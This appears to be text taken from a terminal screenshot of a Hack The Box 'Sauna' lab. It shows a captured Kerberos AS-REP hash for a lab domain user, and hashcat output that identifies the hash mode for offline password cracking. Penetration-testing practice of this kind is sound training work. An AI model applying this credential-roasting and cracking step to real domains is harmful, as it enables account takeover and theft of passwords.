 10.0.2.15 10.10.14.64 10.10.10.175 40% 08:00 PM
❯ cat TGT.txt
File: TGT.txt
1 $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:c1a444a14f17e78f8d613fe1365e6a74$c02aa08ec0f7a594f333366d7e659d91f28d8e6c1fee5d6994d1d80425fe0ac2dbc37cdd
b6559c7b2bfb7836375add5d9e3ed290bce284dc469cf6a594eff64dc000d90cfa743f15720b9bc99e4c97581ab17b3ba401912b65560c1ea0a6af8ffa7e248bfda2151cea867af2f87d8
4279da5adbc52a7934bf2d7e04d2f314c94ef6ddb44055ed695eff4ab539ec6d294ba112ce2107ee5eafd0ef421ca377e58bb7bffa0dfc999675b7963001c93b9ca879fecb8cd9afca17b
56a1c1ca04882a59b3dff47081d826b58985eb4ddae2805c0afbaa6ba6d0f3cea056f2e47dd2b1b2193f4d69071fba11f2db6583f7bfd52e7f6fac0d02d9f016a317c8d7aee703
❯ hashcat --example-hashes | grep krb5asrep
Example.Hash........: $krb5asrep$23$user@domain.com:3e156ada591263b8a...102ac [Truncated, use --mach for full length]
❯ hashcat --example-hashes | grep krb5asrep -B 20
Example.Hash........: 597056:3600
Example.Pass........: hashcat
Benchmark.Mask......: ?b?b?b?b?b?b?b
Autodetect.Enabled..: Yes
Self.Test.Enabled...: Yes
Potfile.Enabled.....: Yes
Custom.Plugin.......: No
Plaintext.Encoding..: ASCII, HEX
Hash mode #18200
Name................: Kerberos 5, etype 23, AS-REP
Category............: Network Protocol
Slow.Hash...........: No
Password.Len.Min....: 0
Password.Len.Max....: 256
Salt.Type...........: Embedded
Salt.Len.Min........: 0
Salt.Len.Max........: 256
Kernel.Type(s)......: pure, optimized
Example.Hash.Format.: plain
Example.Hash........: $krb5asrep$23$user@domain.com:3e156ada591263b8a...102ac [Truncated, use --mach for full length]
~/Desktop/htb/Sauna ✔